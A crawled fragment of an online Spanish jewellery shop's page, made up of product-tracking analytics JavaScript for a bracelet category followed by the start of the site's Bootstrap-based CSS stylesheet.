TURQUESA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2123-pulsera-elastica-mini-cuentas-cristal-pompon-turquesa.html","price":"6.90"},'',true);MBG.add({"id":"2124","name":"\"PULSERA 3 VUELTAS CRISTALES MINI METAL ROSA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2124-pulsera-3-vueltas-cristales-mini-metal-rosa.html","price":"14.90"},'',true);MBG.add({"id":"2125","name":"\"PULSERA 3 VUELTAS CRISTALES MINI METAL VERDE CLARO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2125-pulsera-3-vueltas-cristales-mini-metal-verde-claro.html","price":"14.90"},'',true);MBG.add({"id":"2126","name":"\"BRAZALETE RESINA 3 VUELTAS LILA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2126-brazalete-resina-3-vueltas-lila.html","price":"9.80"},'',true);MBG.add({"id":"2128","name":"\"PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL GRIS CLARO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2128-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-gris-claro.html","price":"4.90"},'',true);MBG.add({"id":"2129","name":"\"PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL NEGRA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2129-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-negra.html","price":"4.90"},'',true);MBG.add({"id":"2130","name":"\"PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL VERDE OSCURO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2130-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-verde-oscuro.html","price":"4.90"},'',true);MBG.add({"id":"2135","name":"\"PULSERA ELASTICA BOLAS PIEDRA MONEDA CHOCO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2135-pulsera-elastica-bolas-piedra-moneda-choco.html","price":"7.80"},'',true);MBG.add({"id":"2136","name":"\"PULSERA ELASTICA BOLAS PIEDRA MONEDA GRIS CRUDO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2136-pulsera-elastica-bolas-piedra-moneda-gris-crudo.html","price":"7.80"},'',true);MBG.addProductClick({"id":"1305","name":"\"PULSERA ABIERTA RIGIDA METAL MINIMALISTA PLATEADA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F1305-pulsera-abierta-rigida-metal-minimalista-plateada.html","price":"10.50"});MBG.addProductClick({"id":"1266","name":"\"PULSERA SEMIRIGIDA FORMA DORADA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F1266-pulsera-semirigida-forma-dorada.html","price":"10.50"});MBG.addProductClick({"id":"2121","name":"\"PULSERA EL\\u00c1STICA MINI CUENTAS CRISTAL POMP\\u00d3N ROSA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2121-pulsera-elastica-mini-cuentas-cristal-pompon-rosa.html","price":"6.90"});MBG.addProductClick({"id":"2123","name":"\"PULSERA EL\\u00c1STICA MINI CUENTAS CRISTAL POMP\\u00d3N TURQUESA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2123-pulsera-elastica-mini-cuentas-cristal-pompon-turquesa.html","price":"6.90"});MBG.addProductClick({"id":"2124","name":"\"PULSERA 3 VUELTAS CRISTALES MINI METAL ROSA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2124-pulsera-3-vueltas-cristales-mini-metal-rosa.html","price":"14.90"});MBG.addProductClick({"id":"2125","name":"\"PULSERA 3 VUELTAS CRISTALES MINI METAL VERDE CLARO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2125-pulsera-3-vueltas-cristales-mini-metal-verde-claro.html","price":"14.90"});MBG.addProductClick({"id":"2126","name":"\"BRAZALETE RESINA 3 VUELTAS LILA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2126-brazalete-resina-3-vueltas-lila.html","price":"9.80"});MBG.addProductClick({"id":"2128","name":"\"PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL GRIS CLARO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2128-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-gris-claro.html","price":"4.90"});MBG.addProductClick({"id":"2129","name":"\"PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL NEGRA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2129-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-negra.html","price":"4.90"});MBG.addProductClick({"id":"2130","name":"\"PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL VERDE OSCURO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2130-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-verde-oscuro.html","price":"4.90"});MBG.addProductClick({"id":"2135","name":"\"PULSERA ELASTICA BOLAS PIEDRA MONEDA CHOCO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2135-pulsera-elastica-bolas-piedra-moneda-choco.html","price":"7.80"});MBG.addProductClick({"id":"2136","name":"\"PULSERA ELASTICA BOLAS PIEDRA MONEDA GRIS CRUDO\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2136-pulsera-elastica-bolas-piedra-moneda-gris-crudo.html","price":"7.80"});
					});
ga('send', 'pageview');
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/global.css
body_size: 35984
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline; }

@font-face {
    font-family: 'Oswald';
    src: url('../font/oswald-regular-webfont.eot');
    src: url('../font/oswald-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('../font/oswald-regular-webfont.svg#oswaldregular') format('svg'),
    url('../font/oswald-regular-webfont.woff2') format('woff2'),
    url('../font/oswald-regular-webfont.woff') format('woff'),
    url('../font/oswald-regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*CARRITO*/
.delivery_option.alternate_item .resume.table.table-bordered .delivery_option_logo {display:none;}
.delivery_option_logo img {max-width:100%;}
.delivery_option_logo {padding: 0!important;}
@media (max-width:600px) {
.carrier_name img {max-width:100%;}
td.delivery_option_price {width:60px!important;}
.order_carrier_content.box, .order_delivery.clearfix.row ul.address, #compare_shipping_form {padding:0!important;}
}

.price-discount{
color: #fa7c63;
    font-family: 'Oswald', Verdana, sans-serif !important;
    font: 400 16px/16px "Oswald", sans-serif;
}

.blog-post a{
    color: #25D4C7!important;
}


html {
  line-height: 1; }

ol, ul {
    list-style: none; }

#more_info_sheets #idTab1 ol, #more_info_sheets #idTab1 ul {
    list-style-type:inherit;
    padding-left:2em; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle; }

q, blockquote {
  quotes: none; }
  q:before, q:after, blockquote:before, blockquote:after {
    content: "";
    content: none; }

a img {
  border: none; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block; }

/*
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/* normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

audio,
canvas,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden] {
  display: none; }

html {
  font-family: 'Roboto', Arial, sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  font-family: 'Roboto', Arial, sans-serif;
  margin: 0;
  min-width:1220px; }

a, img {
  outline:none; }

a:focus, a:active, a:hover {
  outline: none; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

mark {
  background: #ff0;
  color: #000; }

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em; }

pre {
  white-space: pre-wrap; }

q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0; }

button,
input {
  line-height: normal; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  vertical-align: top; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

body {
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 13px;
  line-height: 1.42857;
  color: #e5e5e5;
  background-color: #e5e5e5; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input,
select[multiple],
textarea {
  background-image: none; }

a {
  color: #888888;
  text-decoration: none; }
  a:hover, a:focus {
    color: #515151;
    text-decoration: underline; }
  a:focus {
    outline: none; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail, .thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 18px;
  margin-bottom: 18px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0; }

p {
  margin: 0 0 9px; }

.lead {
  margin-bottom: 18px;
  font-size: 14.95px;
  font-weight: 200;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 19.5px; } }

small {
  font-size: 85%; }

cite {
  font-style: normal; }

.text-muted {
  color: #999999; }

.text-primary {
  color: #428bca; }

.text-warning {
  color: white; }

.text-danger {
  color: white; }

.text-success {
  color: white; }

.text-info {
  color: white; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: 'Roboto', Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1; }
  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
  .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999999; }

h1,
h2,
h3 {
  margin-top: 18px;
  margin-bottom: 9px; }

h4,
h5,
h6 {
  margin-top: 9px;
  margin-bottom: 9px; }

h1, .h1 {
  font-size: 33px; }

h2, .h2 {
  font-size: 27px; }

h3, .h3 {
  font-size: 23px; }

h4, .h4 {
  font-size: 17px; }

h5, .h5 {
  font-size: 13px; }

h6, .h6 {
  font-size: 12px; }

h1 small, .h1 small {
  font-size: 23px; }

h2 small, .h2 small {
  font-size: 17px; }

h3 small, .h3 small,
h4 small, .h4 small {
  font-size: 13px; }

.page-header {
  padding-bottom: 8px;
  margin: 36px 0 18px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 9px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px; }

dl {
  margin-bottom: 18px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; }
    .dl-horizontal dd:before, .dl-horizontal dd:after {
      content: " ";
      /* 1 */
      display: table;
      /* 2 */ }
    .dl-horizontal dd:after {
      clear: both; } }
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999; }

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 9px 18px;
  margin: 0 0 18px;
  border-left: 5px solid #eeeeee; }
  blockquote p {
    font-size: 16.25px;
    font-weight: 300;
    line-height: 1.25; }
  blockquote p:last-child {
    margin-bottom: 0; }
  blockquote small {
    display: block;
    line-height: 1.42857;
    color: #999999; }
    blockquote small:before {
      content: '\2014 \00A0'; }
  blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0; }
    blockquote.pull-right p,
    blockquote.pull-right small {
      text-align: right; }
    blockquote.pull-right small:before {
      content: ''; }
    blockquote.pull-right small:after {
      content: '\00A0 \2014'; }

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: ""; }

address {
  display: block;
  margin-bottom: 18px;
  font-style: normal;
  line-height: 1.42857; }

code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 0px; }

pre {
  display: block;
  padding: 8.5px;
  margin: 0 0 9px;
  font-size: 12px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  border-radius: 0px; }
  pre.prettyprint {
    margin-bottom: 18px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .container:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .container:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .row:after {
    clear: both; }

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

@media (min-width: 768px) {
  .container {
    max-width: 750px; }

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  @media (min-width: 992px) {
    .col-sm-4 {
      width: 50%;} }

  .row #block_contact_infos {
    width: 25%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; } }
@media (min-width: 992px) {
  .container {
    max-width: 970px; }

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  #order .paiement_block .col-md-6 {
    width: 100%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 50%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-offset-0 {
    margin-left: 0; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; } }
@media (min-width: 1200px) {
  .container {
    max-width: 1170px; }

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left; }

  .col-lg-1 {
    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-offset-0 {
    margin-left: 0; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; } }
table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table {
  width: 100%;
  margin-bottom: 18px; }
  .table thead > tr > th,
  .table thead > tr > td,
  .table tbody > tr > th,
  .table tbody > tr > td,
  .table tfoot > tr > th,
  .table tfoot > tr > td {
    padding: 16px 8px 18px 18px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #d6d4d4; }
  .table thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #d6d4d4; }
  .table caption + thead tr:first-child th, .table caption + thead tr:first-child td,
  .table colgroup + thead tr:first-child th,
  .table colgroup + thead tr:first-child td,
  .table thead:first-child tr:first-child th,
  .table thead:first-child tr:first-child td {
    border-top: 0; }
  .table tbody + tbody {
    border-top: 2px solid #d6d4d4; }
  .table .table {
    background-color: white; }

.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  background:#ffffff;
  border: 1px solid #e5e5e5; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #e5e5e5; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: whitesmoke; }

table col[class*="col-"] {
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: whitesmoke; }

.table > thead > tr > td.success,
